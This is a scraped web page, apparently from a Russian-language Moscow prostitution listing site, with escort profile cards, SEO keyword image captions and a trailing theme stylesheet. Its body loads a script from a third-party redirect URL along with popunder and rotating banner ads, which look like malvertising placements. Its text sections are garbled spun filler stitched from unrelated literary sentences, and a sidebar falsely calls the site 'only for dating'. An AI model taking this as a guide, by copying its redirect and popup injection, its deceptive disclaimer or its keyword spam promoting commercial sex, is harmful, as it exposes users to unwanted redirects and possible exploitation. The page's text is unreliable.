a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1653 wp-theme-tromax">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://prostitutki-moscow.top/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>    </div>
</div><div id="top-bar">
    <div class="container">

                <div class="social-icons">
                    <a class="style1" href=""><i class="fa fa-fw fa-youtube"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-instagram"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-twitter"></i></a>
            <a class="style1" href=""><i class="fa fa-fw fa-facebook"></i></a>
            </div>
        <div id="top-menu">
    </div>    </div>
</div><header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://prostitutki-moscow.top/" rel="home">Проститутки Московская область</a></h1>
                <h2 class="site-description">Снять проститутку Москвы и Московской области</h2>
            </div>
        </div>
    </div>

</header><!-- #masthead -->
	<div id="slickmenu"></div>
    <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="container">
        <div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://prostitutki-moscow.top/"></i>Главная</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/najdi-sebe-paru.html"></i>Лучшие</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/znakomstva.html"></i>Новые</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://prostitutki-moscow.top/goroda.html"></i>Города</a></li>
</ul></div>
        <div id="searchicon">
            <i class="fa fa-search"></i>
        </div>
    </div>
</nav><!-- #site-navigation -->		
		
	
	
	<div class="mega-container">
		
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-9 page">
		<main id="main" class="site-main" role="main">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



		
<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>





		

			
				
<article id="post-1653" class="post-1653 page type-page status-publish hentry">
	<header class="entry-header">
		<center><div class="showmobileh1"><h1 class="entry-title">Проститутки Москва каталог</h1></div></center>	</header><!-- .entry-header -->

	<div class="entry-content">







		<div class="showmobile"><p>Проститутки Москвы не задают лишних вопросов, не показывают свой характер, не просят подарков, в отличие от большинства красавиц.    <center><img decoding="async" src="[data-uri]" alt="реальные проститутки индивидуалки рассказовка"  data-src="/fotografii/186/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/fotografii/186/3.jpg" alt="реальные проститутки индивидуалки рассказовка" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ариана</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>50</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/ariana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="шлюхи дешево шереметьевская"  data-src="/fotografii/397/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="425" /><noscript><img decoding="async" src="/fotografii/397/2.jpg" alt="шлюхи дешево шереметьевская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Ада</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/19/ada-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые путаны в москве"  data-src="/fotografii/359/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="188" /><noscript><img decoding="async" src="/fotografii/359/3.jpg" alt="дешевые путаны в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Маргарита</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>175</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/klassicheskij-massazh/margarita-2.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="предлагаю интим знакомства коммунарка"  data-src="/fotografii/244/1.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="289" /><noscript><img decoding="async" src="/fotografii/244/1.jpg" alt="предлагаю интим знакомства коммунарка" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Тина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>171</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/tina-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="новые индевидуалки в москве"  data-src="/fotografii/22/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="376" /><noscript><img decoding="async" src="/fotografii/22/3.jpg" alt="новые индевидуалки в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Людмила</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>55</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>178</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/uslugi-semejnoj-pare/lyudmila-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="путаны левобережный"  data-src="/fotografii/48/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/48/3.jpg" alt="путаны левобережный" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Румия</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/rumiya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="путаны измайлово"  data-src="/fotografii/328/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="339" /><noscript><img decoding="async" src="/fotografii/328/1.jpg" alt="путаны измайлово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Агния</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>56</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>173</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/agniya-3.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="вызвать дешевую шлюху локомотив"  data-src="/fotografii/65/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" src="/fotografii/65/2.jpg" alt="вызвать дешевую шлюху локомотив" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Сабина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>51</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/sabina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок москворечье-сабурово"  data-src="/fotografii/225/3.jpg" class="lazyload" data-eio-rwidth="200" data-eio-rheight="268" /><noscript><img decoding="async" src="/fotografii/225/3.jpg" alt="фотографии индивидуалок москворечье-сабурово" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Урсула</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>43</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>174</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/ursula.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти индивидуалку москва"  data-src="/fotografii/59/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="439" /><noscript><img decoding="async" src="/fotografii/59/1.jpg" alt="найти индивидуалку москва" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Климентина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>44</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/gruppovoj-seks/klimentina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="сайт индивидуалок в москве"  data-src="/fotografii/327/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="462" /><noscript><img decoding="async" src="/fotografii/327/2.jpg" alt="сайт индивидуалок в москве" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Мила</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>42</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>172</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/lesbi-otkrovennoe/mila.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="реальные анкеты проституток сокол"  data-src="/fotografii/91/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/91/2.jpg" alt="реальные анкеты проституток сокол" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Гаянэ</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>164</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/21/gayane.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<blockquote><p>Роберт замолк на полуслове, не пытаясь больше ничего сказать. Думаю, ее нет в живых. Она набирала на своем компьютере служебную записку, любуясь овцой, которую у меня переписала.</p></blockquote>
<p>   <center><img decoding="async" src="[data-uri]" alt="путаны кузнецкий мост"  data-src="/fotografii/414/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="420" /><noscript><img decoding="async" src="/fotografii/414/2.jpg" alt="путаны кузнецкий мост" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Мария</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>28</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>54</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>166</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/18/mariya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="vip индивидуалки площадь революции"  data-src="/fotografii/156/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="542" /><noscript><img decoding="async" src="/fotografii/156/1.jpg" alt="vip индивидуалки площадь революции" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Эльмира</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>Вес</strong></td>
<td>45</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/elmira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="предлагаю интим услуги тестовская"  data-src="/fotografii/304/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="207" /><noscript><img decoding="async" src="/fotografii/304/1.jpg" alt="предлагаю интим услуги тестовская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Валентина</th>
</tr>
<tr>
<td><strong>Сколько лет</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>46</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>177</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/22/valentina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>     <center><img decoding="async" src="[data-uri]" alt="интим знакомства видео рижская"  data-src="/fotografii/399/3.jpg" class="lazyload" data-eio-rwidth="263" data-eio-rheight="325" /><noscript><img decoding="async" src="/fotografii/399/3.jpg" alt="интим знакомства видео рижская" class="" data-eio="l" /></noscript></center> </p>
<table class="table">
<tr>
<th><strong>Имя</strong></th>
<th>Эвелина</th>
</tr>
<tr>
<td><strong>Возраст</strong></td>
<td>24</td>
</tr>
<tr>
<td><strong>Масса</strong></td>
<td>47</td>
</tr>
<tr>
<td><strong>Рост</strong></td>
<td>176</td>
</tr>
</table>
<p>  &nbsp; <center><a href="https://prostitutki-moscow.top/14/evelina.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h2>Дешевые проститутки Краснодарского края</h2>
<p></center> Политики пользуются этим явлением в разрушительных целях. Не то чтобы я тебя знаю, но слышал, что ты подлинный неприступный бастион честности. Все будто поплыло перед ее глазами. </p>
<p>С ними возможны всякие метаморфозы, когда они попадают в непредвиденные для них ситуации, изза недостатка опыта путешествий и ограниченности своих ресурсов. Я позволила себе расслабиться и заставила отключиться свои мысли. Вечером опять пришел офицер, и вместе с ним пришел какойто человек в штатском. Значит, это не могут быть его воспоминания. <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки краснодарского края"  data-src="/fotografii/153/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="494" /><noscript><img decoding="async" src="/fotografii/153/3.jpg" alt="дешевые проститутки краснодарского края" class="" data-eio="l" /></noscript></center> </p>
<p>Угол смещения пальцев указывает на давление спереди. Ирина же напрочь забросила подготовку к экзаменам, и все дни напролет проводила с . </p>
<p>Он поздоровался понемецки, а гость ответил порусски. Запутавшаяся выдра торчит на одном месте и не может сдвинуться. Тогда ему было семнадцать.</p>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="block-13" class="widget widget_block">Сайт предназначен только для знакомств!</aside><aside id="block-12" class="widget widget_block">Знакомства в Московской области - широкий мир возможностей для тех, кто ищет свою вторую половинку, друзей или просто компанию для различного рода мероприятий. Московская область предлагает множество отличных мест для романтических свиданий, интересных прогулок и активного времяпровождения, и знакомства в этом регионе могут стать первым шагом к чему-то большему в вашей жизни.</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside></div><!-- #secondary -->




	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-14" class="widget widget_block">Если вы живете в Московской области и ищете новые знакомства, то вам повезло - ведь здесь существует множество возможностей для знакомств и общения. </aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-15" class="widget widget_block">Выбрав правильный ресурс для знакомств, вы можете быть уверены, что здесь найдутся люди, которые разделяют ваши интересы, ценности и взгляды на жизнь. </aside><aside id="block-8" class="widget widget_block"></aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-16" class="widget widget_block">Чтобы максимально эффективно использовать онлайн-знакомства, необходимо определить свои цели - что вы ищете и какое именно общение вам интересно.</aside><aside id="block-9" class="widget widget_block"></aside> 
					</div>
									<div class="footer-column col-md-3 col-sm-6"> <aside id="block-17" class="widget widget_block">Тем не менее, нельзя забывать также и о реальных встречах и общении в живую. В <a href="https://putani-moscow.top">Московской области</a> существует множество возможностей для этого - от уютных кафе и ресторанов до парков и интересных мероприятий, где можно провести отличное время с интересными и приятными собеседниками.</aside> 
					</div>
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
						<span class="sep"></span>
			&copy; 2026 Проститутки Московская область. All Rights Reserved. 			







<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85446220, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85446220" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tromax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/navigation.js?ver=20120206" id="tromax-navigation-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/skip-link-focus-fix.js?ver=20130115" id="tromax-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prostitutki-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prostitutki-moscow.top/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9
body_size: 15849
content:
@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0)}}@keyframes showreadmore{to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes showex{to{opacity:1}}@keyframes showex{to{opacity:1}}@-webkit-keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1)}}@keyframes showrmbox{to{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.body-font{font-family:"Open Sans", sans-serif}.title-font{font-family:"Open Sans", sans-serif}body{font-family:"Open Sans", sans-serif;background:white;word-wrap:break-word}.mega-container{background:white;max-width:1170px;margin:auto;margin-top:20px;overflow:visible}a{color:#be2819;cursor:pointer}a:hover{text-decoration:none;color:#be2819}.container{margin:auto}.panel{background:none}.section-title{color:#222222;width:100%;font-size:20px;margin-bottom:20px;padding:0px 0px;border-radius:2px;display:inline-block;font-weight:900}@media screen and (max-width:991px){.section-title{margin-top:20px}}.layer{position:absolute;left:0px;top:0px;right:0px;bottom:0px;background:rgba(0, 0, 0, 0.6)}#top-bar{padding:3px 0px;background:#272727}#top-bar .container{padding:0}@media screen and (max-width:991px){#top-bar .container{text-align:center}}#top-bar .social-icons{float:right;display:inline-block;padding:3px}@media screen and (max-width:991px){#top-bar .social-icons{float:none;margin-top:5px;margin-bottom:5px}}#top-bar .social-icons .none{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;transition:ease 0.2s;-webkit-transition:ease 0.2s;-moz-transition:ease 0.2s;-ms-transition:ease 0.2s;-o-transition:ease 0.2s;min-width:24px;text-align:center;border-radius:5px}@media screen and (max-width:600px){#top-bar .social-icons .none{float:none}}#top-bar .social-icons .none:hover{background:#b92718;color:white;border-radius:5px}#top-bar .social-icons .style1{padding:2px;padding-top:3px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;text-align:center;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;-webkit-transition-property:color;-o-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}@media screen and (max-width:600px){#top-bar .social-icons .style1{float:none}}#top-bar .social-icons .style1:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#be2819;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-bar .social-icons .style1:hover{color:white}#top-bar .social-icons .style1:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@-webkit-keyframes color-flow{0%{background-color:#be2819}to{background-color:#222222}}@keyframes color-flow{0%{background-color:#be2819}50%{background-color:#3c3c3c}to{background-color:#be2819}}#top-bar .social-icons .style2{padding:2px;display:inline-block;color:white;float:none;margin-right:0px;min-width:24px;border:1px solid white}@media screen and (max-width:600px){#top-bar .social-icons .style2{float:none}}#top-bar .social-icons .style2:hover{-webkit-animation-name:color-flow;animation-name:color-flow;-webkit-animation-duration:4s;animation-duration:4s}#top-bar .social-icons 